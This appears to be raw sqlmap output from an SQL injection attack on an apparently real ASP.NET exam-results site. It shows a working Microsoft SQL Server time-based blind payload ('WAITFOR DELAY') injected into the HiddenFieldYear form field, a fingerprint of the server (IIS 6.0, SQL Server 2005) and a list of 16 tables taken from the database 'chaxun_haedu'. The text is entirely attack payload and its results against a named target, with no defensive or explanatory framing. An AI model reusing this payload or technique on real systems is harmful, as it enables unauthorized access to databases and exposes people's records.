 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTM0Nzc3ODY3OA9kFgICAw9kFgICAw8WAh4HVmlzaWJsZWhkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZX
/LcdA==&xm=&dw=&danwei=a&ibtnsubmit2.x=54&ibtnsubmit2.y=17&HiddenFieldYear=2014 WAITFOR DELAY '0:0:5'--&__EVENTVALIDATION=/
/n6H8CwLhvoKsCQIr9EcRMBFhIVq/5ciKWIJTYjiD
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
Database: chaxun_haedu
[16 tables]
+--------------------------+
| gLLCJ2012 |
| gLLCJ2012_1 |
| gLLCJ2013 |
| gLLCJ2014 |
| hianpai2011 |
| hianpai2012 |
| hianpai2013 |
| hianpai2014 |
| hijieguo2011 |
| hijieguo2012 |
| hijieguo2013 |
| hijieguo2014 |
| l2009 |
| ChengRenWaiYu20092013 |
| ChengRenWaiYu2012 |
| ChengRenWaiYu2013 |
+--------------------------+